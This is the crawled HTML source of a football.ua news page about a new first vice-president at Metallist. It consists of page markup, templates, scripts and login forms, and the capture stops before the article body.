

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/ukraine/223213-metallyst-volyk-novyjj-pervyjj-vyce-prezydent.html
body_size: 23513
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/ukraine/223213-metallyst-volyk-novyjj-pervyjj-vyce-prezydent.html" />
    <title>Металлист: Волик — новый первый вице-президент &mdash; football.ua</title>


    <meta name="description" content="Сегодня состоялось совещание клуба по итогам первого круга чемпионата Украины." />

    <meta property="og:url" content="https://football.ua/ukraine/223213-metallyst-volyk-novyjj-pervyjj-vyce-prezydent.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/223/223213.jpg" />

    <meta property="og:title" content="Металлист: Волик — новый первый вице-президент" />

    <meta property="og:description" content="Сегодня состоялось совещание клуба по итогам первого круга чемпионата Украины." />

    <link rel="amphtml" href="https://football.ua/amp-page/ukraine/223213-metallyst-volyk-novyjj-pervyjj-vyce-prezydent.html" />  

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f4';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/ukraine/223213-metallyst-volyk-novyjj-pervyjj-vyce-prezydent.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
